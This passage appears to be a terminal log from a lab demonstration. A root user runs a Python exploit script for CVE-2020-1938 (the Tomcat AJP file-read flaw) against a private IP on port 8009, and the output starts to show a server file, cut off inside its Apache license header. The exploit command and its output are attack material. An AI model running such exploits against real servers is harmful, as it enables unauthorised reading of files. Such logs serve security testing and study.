 anaconda-ks.cfg  cve-2020-1938_exp.py  install.sh  xp-installer  xp-install.log
[root@localhost ~]# python cve-2020-1938_exp.py 192.168.29.203
Getting resource at ajp13://192.168.29.203:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at